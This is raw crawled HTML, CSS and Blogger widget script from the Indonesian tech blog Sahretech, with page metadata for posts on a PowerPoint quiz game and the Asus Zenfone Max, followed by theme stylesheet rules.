_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '8111507943178419750', 'title': 'Sahretech', 'url': 'https://www.sahretech.com/2017/07/cara-mudah-bikin-game-quiz-dengan.html', 'canonicalUrl': 'https://www.sahretech.com/2017/07/cara-mudah-bikin-game-quiz-dengan.html', 'homepageUrl': 'https://www.sahretech.com/', 'searchUrl': 'https://www.sahretech.com/search', 'canonicalHomepageUrl': 'https://www.sahretech.com/', 'blogspotFaviconUrl': 'https://www.sahretech.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-129346980-1', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Sahretech - Atom\x22 href\x3d\x22https://www.sahretech.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Sahretech - RSS\x22 href\x3d\x22https://www.sahretech.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Sahretech - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/8111507943178419750/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Sahretech - Atom\x22 href\x3d\x22https://www.sahretech.com/feeds/2686899182342854577/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-9737321595122081', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Baca Selengkapnya \xbb', 'pageType': 'item', 'postId': '2686899182342854577', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiESl8JBrRMDTYS4Yb0xIe_P4rEI3z8a-m9q1SgMFtjv6CmtmBZJUvkkCoWFQlnOqUMI67sOnpwEPZaX6rsD62J1KFqB8ZjlAbRhPbsrkjCYOeVY9lrlHUIhSBnIGnD8DfmkvXGPbn_gbi4/s72-c/powerpoint+%25281%2529.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiESl8JBrRMDTYS4Yb0xIe_P4rEI3z8a-m9q1SgMFtjv6CmtmBZJUvkkCoWFQlnOqUMI67sOnpwEPZaX6rsD62J1KFqB8ZjlAbRhPbsrkjCYOeVY9lrlHUIhSBnIGnD8DfmkvXGPbn_gbi4/s640/powerpoint+%25281%2529.jpg', 'pageName': 'Cara mudah bikin game quiz dengan Microsoft power point', 'pageTitle': 'Sahretech: Cara mudah bikin game quiz dengan Microsoft power point', 'metaDescription': 'Cara mudah bikin game quiz dengan Microsoft power point.Microsoft power point adalah salah satu dari paket office yang ditawarkan oleh Microsoft untuk'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Cara mudah bikin game quiz dengan Microsoft power point', 'description': 'Cara mudah bikin game quiz dengan Microsoft power point.Microsoft power point adalah salah satu dari paket office yang ditawarkan oleh Microsoft untuk', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiESl8JBrRMDTYS4Yb0xIe_P4rEI3z8a-m9q1SgMFtjv6CmtmBZJUvkkCoWFQlnOqUMI67sOnpwEPZaX6rsD62J1KFqB8ZjlAbRhPbsrkjCYOeVY9lrlHUIhSBnIGnD8DfmkvXGPbn_gbi4/s640/powerpoint+%25281%2529.jpg', 'url': 'https://www.sahretech.com/2017/07/cara-mudah-bikin-game-quiz-dengan.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2686899182342854577}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML260', 'ibpanel', document.getElementById('HTML260'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList119', 'menu', document.getElementById('LinkList119'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense3', 'table-home', document.getElementById('AdSense3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense4', 'sidebar1', document.getElementById('AdSense4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'sidebar1', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar1', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense2', 'sidebar1', document.getElementById('AdSense2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'sidebar1', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList51', 'social-footer', document.getElementById('LinkList51'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sahretech.com/2016/08/asus-zenfone-maxponsel-dengan-fungsi.html
body_size: 34691
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Roboto:400,400i,500,500i,700,700i,900' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.sahretech.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.sahretech.com/2016/08/asus-zenfone-maxponsel-dengan-fungsi.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Sahretech - Atom" href="https://www.sahretech.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Sahretech - RSS" href="https://www.sahretech.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Sahretech - Atom" href="https://www.blogger.com/feeds/8111507943178419750/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Sahretech - Atom" href="https://www.sahretech.com/feeds/7475052469513703054/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhdAJfndLAL7NaLI1Xy7udop737cSYrVQ7ynDj61dePjq-0lLO0Aem-mCMU1qrLcRR_uULJPHpkvFluIGYkH9sVQzQt-qHvN30-uYs2OxYbJIWV-qmU7mRqtom2XfZaa6ufB-QlACmsKzp/s320/asus+zenfone+max+4.png' rel='image_src'/>
<meta content='Asus Zenfone Max,ponsel dengan fungsi dan kapasitas baterai seperti power bank.Kapasitas daya baterai yang besar merupakan kebutuhan yang sangat penti' name='description'/>
<meta content='https://www.sahretech.com/2016/08/asus-zenfone-maxponsel-dengan-fungsi.html' property='og:url'/>
<meta content='Asus Zenfone Max,ponsel dengan fungsi dan kapasitas baterai seperti power bank' property='og:title'/>
<meta content='Asus Zenfone Max,ponsel dengan fungsi dan kapasitas baterai seperti power bank.Kapasitas daya baterai yang besar merupakan kebutuhan yang sangat penti' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhdAJfndLAL7NaLI1Xy7udop737cSYrVQ7ynDj61dePjq-0lLO0Aem-mCMU1qrLcRR_uULJPHpkvFluIGYkH9sVQzQt-qHvN30-uYs2OxYbJIWV-qmU7mRqtom2XfZaa6ufB-QlACmsKzp/w1200-h630-p-k-no-nu/asus+zenfone+max+4.png' property='og:image'/>
<title>
Asus Zenfone Max,ponsel dengan fungsi dan kapasitas baterai seperti power bank - Sahretech
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Asus Zenfone Max,ponsel dengan fungsi dan kapasitas baterai seperti power bank' property='og:title'/>
<meta content='https://www.sahretech.com/2016/08/asus-zenfone-maxponsel-dengan-fungsi.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhdAJfndLAL7NaLI1Xy7udop737cSYrVQ7ynDj61dePjq-0lLO0Aem-mCMU1qrLcRR_uULJPHpkvFluIGYkH9sVQzQt-qHvN30-uYs2OxYbJIWV-qmU7mRqtom2XfZaa6ufB-QlACmsKzp/s320/asus+zenfone+max+4.png' property='og:image'/>
<meta content='Asus Zenfone Max,ponsel dengan fungsi dan kapasitas baterai seperti power bank.Kapasitas daya baterai yang besar merupakan kebutuhan yang sangat penti' name='og:description'/>
<meta content='Sahretech' property='og:site_name'/>
<meta content='https://www.sahretech.com/' name='twitter:domain'/>
<meta content='Asus Zenfone Max,ponsel dengan fungsi dan kapasitas baterai seperti power bank' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhdAJfndLAL7NaLI1Xy7udop737cSYrVQ7ynDj61dePjq-0lLO0Aem-mCMU1qrLcRR_uULJPHpkvFluIGYkH9sVQzQt-qHvN30-uYs2OxYbJIWV-qmU7mRqtom2XfZaa6ufB-QlACmsKzp/s320/asus+zenfone+max+4.png' name='twitter:image'/>
<meta content='Asus Zenfone Max,ponsel dengan fungsi dan kapasitas baterai seperti power bank' name='twitter:title'/>
<meta content='Asus Zenfone Max,ponsel dengan fungsi dan kapasitas baterai seperti power bank.Kapasitas daya baterai yang besar merupakan kebutuhan yang sangat penti' name='twitter:description'/>
<script type='application/ld+json'>{"@context":"http://schema.org","@type":"WebSite","name":"Asus Zenfone Max,ponsel dengan fungsi dan kapasitas baterai seperti power bank","url":"https://www.sahretech.com/2016/08/asus-zenfone-maxponsel-dengan-fungsi.html","potentialAction":{"@type":"SearchAction","target":"https://www.sahretech.com/2016/08/asus-zenfone-maxponsel-dengan-fungsi.htmlsearch?q={search_term_string}","query-input":"required name=search_term_string"}}</script>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Sora Coin
License:     Free Version
Version:     3.0
Author:      Soratemplates
Author Url:  https://www.soratemplates.com/
----------------------------------------------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#00a198"/>
<Variable name="body.background" description="Background" type="background" color="#f8f8f8" default="$(color) url() repeat scroll top left"/>
<Group description="Main Colors" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#446CB3"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#272727"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#333"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#333"/>
<Variable name="main.footer.color" description="Footer Color" type="color" default="#000"/>
</Group>
=======================
*/
/* Reset and Variable Apply Here */
.CSS_LIGHTBOX{z-index:999999!important}.CSS_LIGHTBOX_ATTRIBUTION_INDEX_CONTAINER .CSS_HCONT_CHILDREN_HOLDER > .CSS_LAYOUT_COMPONENT.CSS_HCONT_CHILD:first-child > .CSS_LAYOUT_COMPONENT{opacity:0}
a,
abbr,
acronym,
address,
applet,
b,
big,
blockquote,
body,
caption,
center,
cite,
code,
dd,
del,
dfn,
div,
dl,
dt,
em,
fieldset,
font,
form,
h1,
h2,
h3,
h4,
h5,
h6,
html,
i,
iframe,
img,
ins,
kbd,
label,
legend,
li,
object,
p,
pre,
q,
s,
samp,
small,
span,
strike,
strong,
sub,
sup,
table,
tbody,
td,
tfoot,
th,
thead,
tr,
tt,
u,
ul,
var {
padding: 0;
border: 0;
outline: 0;
vertical-align: baseline;
background: 0 0
}
ins {
text-decoration: underline
}
del {
text-decoration: line-through
}
dl,
ul {
list-style-position: inside;
font-weight: 400;
list-style: none
}
ul li {
list-style: none
}
caption,
th {
text-align: center
}
img {
border: none;
position: relative
}
a,
a:visited {
text-decoration: none
}
.post-body a:visited{color:#bd48a4!important}
.clear {
clear: both
}
.section,
.widget,
.widget ul {
margin: 0;
padding: 0
}
a {
color: #446CB3
}
a:hover {
color: #446CB3
}
:focus {
outline: 0
}
a img {
border: 0
}
abbr {
text-decoration: none
}
.CSS_LIGHTBOX {
z-index: 999999!important
}
.separator a {
clear: none!important;
float: none!important;
margin-left: 0!important;
margin-right: 0!important
}
#navbar-iframe {
display: none;
height: 0;
visibility: hidden
}
.widget-item-control,
a.quickedit {
display: none!important
}
.index .home-link,
.home-link {
display: none!important
}
.status-msg-wrap {
margin: 0 auto 25px;
text-transform: uppercase;
font-size: 11px
}
.status-msg-border {
border: 1px solid #eee;
opacity: .7;
border-radius: 0
}
.status-msg-bg {
background-color: #f8f8f8;
opacity: 1;
filter: none
}
.feed-links {
clear: both;
display: none;
line-height: 2.5em
}
.widget li,
.BlogArchive #ArchiveList ul.flat li {
padding: 0
}
.post-header,
.post-footer {
line-height: inherit
}
/* Body */
body {
background: #f8f8f8 url() repeat scroll top left;
font-family: 'Roboto', sans-serif;
color: #777;
font-size: 14px;
font-weight: 400;
word-wrap: break-word;
margin: 0;
padding: 0
}
#outer-wrapper {
width: 100%;
margin: 0 auto;
background-color: #fff;
box-shadow: 0 0 5px rgba(50, 50, 50, .1)
}
.row {
width: 1068px
}
#content-wrapper {
margin: 40px auto;
overflow: hidden
}
#main-wrapper {
float: left;
overflow: hidden;
width: 728px;
margin: 0;
padding: 0;
box-sizing: border-box;
word-wrap: break-word
}
#sidebar-wrapper {
float: right;
overflow: hidden;
width: 300px;
box-sizing: border-box;
word-wrap: break-word;
padding-bottom: 0
}
.selectnav {
display:none;
}
.top-bar {
background: #446CB3;
}
.top-bar-wrapper {
position: relative;
min-height:40px;
color: #aaaaaa;
margin:0 auto;
}
.top-bar-social {
float: right;
padding: 5px 0;
}
.top-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul {
text-align: center;
margin:0;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #eeeeee;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.top-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social ul#social a:hover {
opacity: 1;
}
.top-bar-menu {
float: left;
padding:5px 0;
}
.top-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
}
.post-thumb {
object-fit: cover;
width: 100%;
height: 200px;
}
.top-menu ul li {
float: left;
display: inline-block;
list-style: none;
padding: 0;
}
.top-menu ul li a {
padding: 7px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 14px;
font-weight: normal;
color: #eeeeee;
text-transform: capitalize;
}
.top-menu ul li a:hover {
}
#header-wrapper {
position: relative;
width: 100%;
background:#fff;
font-size: 13px;
margin: 0;
padding-top: 10px;
padding-bottom: 10px;
box-shadow: 0 2px 4px -1px rgba(0,0,0,0.25);
}
.home #header-wrapper {
}
.header-content {
position: relative;
height: 70px;
margin: 0 auto;
padding: 0
}
.header-logo {
float: left;
width: auto;
z-index: 15;
max-width: 200px;
max-height: 50px;
margin: 15px 0 0;
padding: 0
}
.header-logo img {
max-width: 100%;
max-height: 50px;
margin: 0
}
.Header h1 {
color: #333333;
margin: 0;
font-size: 30px;
line-height: 1.4em;
text-transform:uppercase
}
#main-nav {
position: static;
float: right;
height: 70px;
margin: 0
}
#menu {
float: left;
height: 70px;
z-index: 10
}
#menu .widget {
display: none
}
#menu ul > li {
float: left;
position: relative;
margin: 0 0 0 20px;
padding: 0;
transition: background .3s
}
#menu ul > li > a {
position: relative;
color: #777;
font-size: 14px;
font-weight: 500;
line-height: 70px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0;
transition: color .3s
}
#menu ul > li:hover > a {
color: #446CB3
}
#menu ul > li > ul {
position: absolute;
float: left;
left: 0;
top: 100%;
width: 180px;
background-color: #333333;
z-index: 99999;
margin-top: 0;
padding: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
position: relative;
margin: 0;
transition: background .3s
}
#menu ul > li > ul > li:hover {
background-color: rgba(255, 255, 255, 0.01)
}
#menu ul > li > ul > li a {
display: block;
height: 34px;
font-size: 11px;
color: #f2f2f2;
font-weight: 500;
line-height: 34px;
text-decoration: none;
box-sizing: border-box;
margin: 0;
padding: 0 15px;
border: 0;
border-bottom: 1px solid rgba(255, 255, 255, 0.03);
transition: color .3s
}
#menu ul > li > ul > li:hover > a {
color: #446CB3
}
#menu ul > li > ul > li:last-child a {
border-bottom: 0
}
#menu ul > li.has-sub > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 6px;
font-weight: 400;
font-size: 13px;
margin-top: -1px
}
#menu .widget,
.mega-menu {
position: static!important
}
#menu ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul ul {
transition: all .3s ease
}
#menu .mega-menu > ul {
width: 100%;
box-sizing: border-box;
padding: 15px 7.5px;
border-top: 0
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul ul {
transition: all .3s ease
}
.mega-widget .mega-item {
float: left;
width: 25%;
box-sizing: border-box;
padding: 0 7.5px
}
.mega-widget .mega-content {
position: relative;
width: 100%;
overflow: hidden;
padding: 0
}
.mega-content .mega-img {
width: 100%;
height: 140px;
z-index: 1;
display: block;
position: relative;
overflow: hidden;
box-sizing: border-box;
padding: 0;
border-radius: 3px
}
.mega-content .mega-img:after {
content: '';
display: block;
position: absolute;
width: 100%;
height: 100%;
z-index: 10;
top: 0;
left: 0;
background: rgba(30, 30, 30, 0);
transition: background .3s
}
.mega-content .mega-img:hover:after {
background: rgba(30, 30, 30, 0.1)
}
.mega-content .mega-img img {
width: 100%;
height: 100%
}
.ty-thumb {
display: block;
position: relative;
object-fit: cover;
transition: all .3s ease
}
.mega-content .ty-title {
position: relative;
font-size: 14px;
font-weight: 500;
line-height: 1.4em;
margin: 8px 0 5px;
padding: 0
}
.mega-content .ty-title a {
color: #f2f2f2;
transition: color .3s
}
.mega-content .ty-title a:hover {
color: #446CB3
}
.mega-content .ty-meta {
font-size: 11px
}
#search-icon {
position: relative;
float: right;
display: inline-block;
width: 25px;
height: 70px;
z-index: 20;
color: #777;
font-size: 15px;
line-height: 70px;
text-align: right;
cursor: pointer;
margin: 0 0 0 10px;
padding: 0;
transition: color .3s
}
#search-icon:before {
content: "\f002";
display: inline-block;
font: normal normal normal 14px/1 FontAwesome;
font-size: inherit;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale
}
.show-search #search-icon:before {
content: "\f00d"
}
#search-icon:hover,
.show-search #search-icon {
color: #446CB3
}
#nav-search {
position: absolute;
right: 0;
top: 70px;
width: 100%;
height: 50px;
z-index: 10;
background-color: #333333;
box-sizing: border-box;
padding: 10px;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px);
transition: all .3s ease
}
.show-search #nav-search {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#nav-search #searchform {
display: block;
background: rgba(0, 0, 0, 0);
width: 100%;
height: 30px;
box-sizing: border-box;
overflow: hidden;
padding: 0;
border: 0
}
#nav-search #s {
width: 100%;
height: 30px;
color: #f2f2f2;
margin: 0;
padding: 0 10px;
background-color: rgba(255, 255, 255, 0.01);
font-family: inherit;
font-size: 13px;
font-weight: 500;
box-sizing: border-box;
border: 0
}
#nav-search #s:focus {
color: #f2f2f2;
outline: none
}
.mobile-menu {
display: none;
float: left
}
.mobile-menu .nav-toggle {
display: block;
float: left;
line-height: 70px;
height: 70px;
width: 46px;
color: #446CB3;
font-size: 15px;
text-align: center;
cursor: pointer;
padding: 0
}
.mobile-menu .nav-toggle:before {
content: "\f0c9";
font-family: fontawesome
}
.show-menu .mobile-menu .nav-toggle:before {
content: "\f00d"
}
.mobile-menu .nav-toggle:hover,
.show-menu .mobile-menu .nav-toggle:hover {
color: #446CB3
}
.mobile-menu #nav2 {
position: absolute;
overflow: hidden;
top: 70px;
left: 0;
width: 100%;
background-color: #333333;
margin: 0;
padding: 0;
z-index: 15;
text-transform: uppercase;
font-weight: 600;
font-size: 12px;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px);
transition: all .3s ease
}
.show-menu .mobile-menu #nav2 {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
.mobile-menu ul li {
position: relative;
display: block;
overflow: hidden;
float: left;
width: 100%;
line-height: 34px;
margin: 0;
padding: 0;
border-top: 1px solid rgba(255, 255, 255, 0.03)
}
.mobile-menu > ul > li:first-child {
border-top: 0
}
.mobile-menu ul li a {
color: #fff;
padding: 0 0 0 10px;
display: block
}
.mobile-menu ul li.has-sub > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
width: 34px;
font-size: 14px;
text-align: center;
border-left: 1px solid rgba(255, 255, 255, 0.03);
transition: background .3s
}
.mobile-menu ul li.has-sub.show > a:after {
content: '\f106'
}
.mobile-menu > ul > li ul {
background-color: rgba(255, 255, 255, 0.02);
overflow: hidden
}
.mobile-menu > ul > li > ul > li > a {
padding-left: 20px
}
.mobile-menu .sub-menu {
display: none
}
/* ######## Subscribe Css ######################### */
#sub-wrap-wrapper {
background:#ededed url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhz7BMIOanAKAHx0pfs7szFpP1qFjjyJhpu1rnhY9SZRh0gnIjw7Qff0Yk-4jZnm2SVzVwRSAKbn5hV2mjciWZRZecAEN4g-h5FNuOPbzjeY7gDy55Fk4ZMbyZUjHSURChfx3GlT5v2_Uk/s1600/Back.jpg) no-repeat center bottom;
background-attachment: fixed;
background-size: cover;
-moz-box-shadow: inset 0 0 15px rgba(0,0,0,0.1);
-webkit-box-shadow: inset 0 0 15px rgba(0,0,0,0.1);
box-shadow: inset 0 0 15px rgba(0,0,0,0.1);
position:relative;
padding: 30px 0;
}
.sub-wrap {
margin:0 auto;
}
.sora-author-box {
margin: 0 auto;
padding: 57px 50px 15px 50px;
box-sizing: border-box;
background: #fff;
width: 45%;
}
.sora-author-box-text {
padding: 0;
overflow: hidden;
text-align: left;
}
.sora-author-box-text-head {
color: #3d4451;
padding-bottom: 25px;
margin-bottom: 25px;
border-bottom: 1px solid #dedede;
}
.sora-author-box-text .hello-txt {
background-color: #1976D2;
color: #fff;
font-size: 14px;
font-weight: 700;
line-height: 1.1;
display: inline-block;
padding: 7px 12px;
text-transform: uppercase;
position: relative;
margin-bottom: 28px;
}
.sora-author-box-text .hello-txt:before {
border-left-color:#1976D2;
content: '';
width: 0;
height: 0;
top: 100%;
left: 5px;
display: block;
position: absolute;
border-style: solid;
border-width: 0 0 8px 8px;
}
.sora-author-box-text .profile-title {
font-size: 36px;
line-height: 1.1;
font-weight: 700;
margin-bottom: 5px;
color:#3d4451;
}
.sora-author-box-text .profile-title span {
font-weight: 300;
}
.sora-author-box-text .profile-position {
font-size: 18px;
font-weight: 400;
line-height: 1.1;
margin-bottom: 0;
}
.sora-author-box-text-details ul {
margin: 0;
padding: 0;
list-style: none;
}
.sora-author-box-text-details .profile-list li {
margin-bottom: 13px;
list-style: none;
padding:0;
}
.sora-author-box-text-details .profile-list li .list-title {
display: block;
width: 120px;
float: left;
color: #333333;
font-size: 12px;
font-weight: 700;
line-height: 20px;
text-transform: uppercase;
}
.sora-author-box-text-details .profile-list li .cont {
display: block;
margin-left: 125px;
font-size: 15px;
font-weight: 400;
line-height: 20px;
color: #9da0a7;
}
.sora-author-box-text-details .profile-list li .list-button {
color: #fff;
font-size: 12px;
font-weight: 700;
line-height: 1;
text-transform: none;
padding: 5px 8px;
display: inline-block;
position: relative;
top: -2px;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
background:#1976D2;
}
.sora-author-box-text-details .profile-list li .fa {
margin-right: 10px;
vertical-align: baseline;
}
#subscribe-css {
position: relative;
padding: 0;
overflow: hidden;
min-height: 220px;
}
.subscribe-wrapper {
color: #fff;
font-size: 16px;
line-height: normal;
margin: 0;
text-align: center;
text-transform: none;
font-weight: 400;
width: 100%
}
.subscribe-form {
clear: both;
display: block;
overflow: hidden;
margin: 25px auto 0;
}
form.subscribe-form {
clear: both;
display: inline-block;
margin: 0;
width: 100%;
max-width: 485px;
